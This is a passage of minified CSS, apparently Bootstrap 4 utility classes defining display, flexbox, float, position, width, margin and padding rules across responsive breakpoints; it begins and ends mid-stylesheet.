(min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-bottom,.fixed-top{position:fixed;left:0;z-index:1030;right:0}.fixed-top{top:0}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.